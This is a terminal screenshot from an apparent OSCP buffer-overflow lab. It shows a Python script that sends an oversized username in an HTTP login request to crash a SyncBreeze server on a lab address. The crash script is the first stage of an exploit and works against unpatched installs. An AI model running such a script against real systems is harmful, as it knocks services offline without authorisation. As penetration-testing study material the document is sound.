 kali@kali: ~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 3_replicate_crash.py
#!/usr/bin/python
import socket
import sys

try:
    print "\nSending evil buffer..."

    size = 800

    inputBuffer = "A" * size

    content = "username=" + inputBuffer + "&password=A"

    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 192.168.214.10\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Accept-Encoding: gzip, deflate\r\n"
    buffer += "Referer: http://192.168.214.10/login\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "DNT: 1\r\n"
    buffer += "Connection: keep-alive\r\n"
    buffer += "Upgrade-Insecure-Requests: 1\r\n"
    buffer += "\r\n"

    buffer += content

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect(("192.168.214.10", 80))
    s.send(buffer)

    s.close()
    print "\nDone!"

except:
    print "Could not connect!"
    sys.exit()
kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$
Paused
Find All
Match Case
Page